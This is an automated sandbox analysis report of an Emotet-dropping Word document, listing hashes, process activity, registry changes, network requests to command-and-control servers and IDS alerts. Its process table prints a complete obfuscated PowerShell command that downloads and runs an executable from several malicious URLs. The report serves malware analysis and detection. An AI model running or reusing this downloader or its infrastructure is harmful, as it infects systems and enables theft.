| File name: | FILE_49545_6864923756.doc |
| Full analysis: | https://app.any.run/tasks/9884ea21-18d2-4f2f-bc54-77d871a07b37 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 15, 2019, 15:36:02 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Afghanistan, Subject: multi-byte, Author: Gregoria Schumm, Comments: seize, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue May 14 17:10:00 2019, Last Saved Time/Date: Tue May 14 17:10:00 2019, Number of Pages: 1, Number of Words: 29, Number of Characters: 168, Security: 0 |
| MD5: | 74B5B0B595C633B9393B577AE35A581C |
| SHA1: | 0E3696C7F53DFFBC2A24B20642DC1CCC6C714C54 |
| SHA256: | AA25E32293EE82D99CB84667F46748187B7AE256541F5F272439D0F9DBCC4764 |
| SSDEEP: | 3072:v77HUUUUUUUUUUUUUUUUUUUTkOQePu5U8q47PfIiOmiceeSQUuyYdc:v77HUUUUUUUUUUUUUUUUUUUT52VVDXOJ |
MALICIOUS
Application was dropped or rewritten from another process
- 235.exe (PID: 1136)
- 235.exe (PID: 3244)
- soundser.exe (PID: 3668)
- soundser.exe (PID: 3156)
- gWo00uSLB.exe (PID: 4056)
- soundser.exe (PID: 2724)
- soundser.exe (PID: 3512)
- gWo00uSLB.exe (PID: 3040)
Downloads executable files from the Internet
- powershell.exe (PID: 2768)
GOTKIT detected
- powershell.exe (PID: 2768)
- 235.exe (PID: 1136)
Emotet process was detected
- soundser.exe (PID: 3668)
- soundser.exe (PID: 2724)
EMOTET was detected
- soundser.exe (PID: 3156)
- soundser.exe (PID: 3512)
Connects to CnC server
- soundser.exe (PID: 3156)
- soundser.exe (PID: 3512)
Changes the autorun value in the registry
- soundser.exe (PID: 3156)
- soundser.exe (PID: 3512)
SUSPICIOUS
Executable content was dropped or overwritten
- 235.exe (PID: 1136)
- powershell.exe (PID: 2768)
- soundser.exe (PID: 3156)
- gWo00uSLB.exe (PID: 3040)
Application launched itself
- 235.exe (PID: 3244)
- soundser.exe (PID: 3668)
Starts itself from another location
- 235.exe (PID: 1136)
- gWo00uSLB.exe (PID: 3040)
Creates files in the user directory
- powershell.exe (PID: 2768)
Connects to server without host name
- soundser.exe (PID: 3156)
- soundser.exe (PID: 3512)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3316)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3316)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserTypeLen: | 32 |
|---|---|
| CompObjUserType: | Microsoft Word 97-2003 Document |
| Title: | Afghanistan |
| Subject: | multi-byte |
| Author: | Gregoria Schumm |
| Keywords: | - |
| Comments: | seize |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:05:14 16:10:00 |
| ModifyDate: | 2019:05:14 16:10:00 |
| Pages: | 1 |
| Words: | 29 |
| Characters: | 168 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Maggio, Brown and Schmitt |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 196 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Daugherty |
Total processes
43
Monitored processes
10
Malicious processes
9
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1136 | --ebe2cb72 | C:\Users\admin\235.exe | 235.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2724 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | gWo00uSLB.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2768 | powershell -enc JAByADQANwAyADMANwA4AD0AJwBNADcANgAwADUANQA2ADIAJwA7ACQAcwA4ADkAOAA0ADQAMQA5ACAAPQAgACcAMgAzADUAJwA7ACQAcwA2ADUAOAA3ADQAMQA2AD0AJwBEADAAOAAyADMAMQAnADsAJAB0ADYAMgA4ADYAMQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAcwA4ADkAOAA0ADQAMQA5ACsAJwAuAGUAeABlACcAOwAkAE8ANgAxADcAMgAxADIANAA9ACcAUQA5ADMAMAA3ADMANgAnADsAJABUADMANAA1ADYAOAA9ACYAKAAnAG4AJwArACcAZQB3ACcAKwAnAC0AbwBiAGoAZQBjAHQAJwApACAAbgBlAHQALgB3AEUAYABCAGMATABgAGkAYABFAE4AVAA7ACQAbQA0ADcANAA3ADgANQA2AD0AJwBoAHQAdABwADoALwAvAHIAaQB2AGUAcgBzAG8AZgB0AGIAZAAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHYARgBpAGsAYQBRAGoAWQBnAC8AQABoAHQAdABwADoALwAvAGQAYQB5AGkAbwBnAGwAdQB1AG4ALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAEQAaABNAG8AeABQAHIAdwBDAC8AQABoAHQAdABwADoALwAvAHQAaABlAHIAYQB0AHQAZwBhAG4AZwAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHkAbwBzADQAdQA2AGgAXwBwAHQAOAB3AGQAYgAtADMALwBAAGgAdAB0AHAAOgAvAC8AYgBlAHkAYQB6AGcAYQByAGEAZwBlAC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8ATgB1AHkAZwBpAE0ARgBvAFIAQwAvAEAAaAB0AHQAcAA6AC8ALwBrAHMAYQBmAGUAdAB5AC4AaQB0AC8AYQB3AHMAdABhAHQAcwAtAGkAYwBvAG4ALwBiAGgAcgBkAGQANQBfADUAMgBoAHEAOAA5AC0AMwA0AC8AJwAuAHMAUABMAGkAdAAoACcAQAAnACkAOwAkAHIANgAwADcAMwAzADkAMgA9ACcAbAAyADQAXwA0AF8AOAAwACcAOwBmAG8AcgBlAGEAYwBoACgAJABJAF8ANQAyADgAMAA2ADIAIABpAG4AIAAkAG0ANAA3ADQANwA4ADUANgApAHsAdAByAHkAewAkAFQAMwA0ADUANgA4AC4AZABvAHcAbgBsAE8AYQBEAEYASQBsAEUAKAAkAEkAXwA1ADIAOAAwADYAMgAsACAAJAB0ADYAMgA4ADYAMQApADsAJABWADcAMwA2ADgAMgAwAD0AJwBOADYANwBfADIAOAAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0ACcAKwAnAC0ASQAnACsAJwB0AGUAbQAnACkAIAAkAHQANgAyADgANgAxACkALgBsAEUATgBHAHQAaAAgAC0AZwBlACAAMgA2ADAAOQA0ACkAIAB7ACYAKAAnAEkAbgB2ACcAKwAnAG8AawAnACsAJwBlAC0ASQB0AGUAbQAnACkAIAAkAHQANgAyADgANgAxADsAJABuADQANAAwADUANwAxADMAPQAnAHYAMAAwADQAMwBfADUAMwAnADsAYgByAGUAYQBrADsAJAB3ADIANQBfAF8ANQA0AD0AJwBKADMAMQA2ADkAMgAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABkADMAOAA1ADUAMgAxAF8APQAnAEkANQBfADgANgAxADEAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3040 | --f1735b4 | C:\Users\admin\AppData\Local\soundser\gWo00uSLB.exe | gWo00uSLB.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3156 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3244 | "C:\Users\admin\235.exe" | C:\Users\admin\235.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3316 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\FILE_49545_6864923756.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3512 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3668 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 235.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 4056 | "C:\Users\admin\AppData\Local\soundser\gWo00uSLB.exe" | C:\Users\admin\AppData\Local\soundser\gWo00uSLB.exe | — | soundser.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
1 748
Read events
1 258
Write events
485
Delete events
5
Modification events
| (PID) Process: | (3316) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | k9? |
Value: 6B393F00F40C0000010000000000000000000000 | |||
| (PID) Process: | (3316) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3316) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3316) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320091678 | |||
| (PID) Process: | (3316) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320091792 | |||
| (PID) Process: | (3316) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320091793 | |||
| (PID) Process: | (3316) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: F40C0000302C21F4330BD50100000000 | |||
| (PID) Process: | (3316) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ;? |
Value: 203B3F00F40C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3316) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | ;? |
Value: 203B3F00F40C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3316) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
4
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3316 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRED4B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2768 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\UBQSELUY9SF7IM5RDI8L.temp | — | |
MD5:— | SHA256:— | |||
| 3316 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3316 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\B03D71E.wmf | wmf | |
MD5:BADA8333D319949ABF89AD3E09668676 | SHA256:89350B8784B35B17973337F19805AC13C2EEFDA24DB7FB278F85565FAD66F0FC | |||
| 3316 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\CB468151.wmf | wmf | |
MD5:30AABCA2BFE0107FA736FF4FB18D84DE | SHA256:8B6317E4B6B0195EDB88EE5CE6F8F59CF6863585B13B34494105CD28305B285B | |||
| 3316 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1AE454C9.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3316 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\CDD9FDE8.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2768 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF11fc2f.TMP | binary | |
MD5:— | SHA256:— | |||
| 3316 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6A459ABF.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2768 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
4
DNS requests
1
Threats
17
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2768 | powershell.exe | GET | 200 | 99.198.101.186:80 | http://riversoftbd.com/wp-content/vFikaQjYg/ | US | executable | 118 Kb | suspicious |
3156 | soundser.exe | POST | 200 | 200.85.46.122:80 | http://200.85.46.122/odbc/arizona/ringin/ | PY | binary | 65.4 Kb | malicious |
3512 | soundser.exe | POST | — | 90.57.69.215:80 | http://90.57.69.215/health/mult/ | FR | — | — | malicious |
3512 | soundser.exe | POST | 200 | 191.92.69.115:80 | http://191.92.69.115/sym/merge/ | CO | binary | 66.3 Kb | malicious |
3512 | soundser.exe | POST | 200 | 191.92.69.115:80 | http://191.92.69.115/rtm/merge/ | CO | binary | 148 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2768 | powershell.exe | 99.198.101.186:80 | riversoftbd.com | SingleHop, Inc. | US | suspicious |
3512 | soundser.exe | 90.57.69.215:80 | — | Orange | FR | malicious |
3512 | soundser.exe | 191.92.69.115:80 | — | — | CO | malicious |
3156 | soundser.exe | 200.85.46.122:80 | — | Telecel S.A. | PY | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
riversoftbd.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2768 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2768 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2768 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3156 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3512 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3512 | soundser.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 12 |
3512 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3512 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
9 ETPRO signatures available at the full report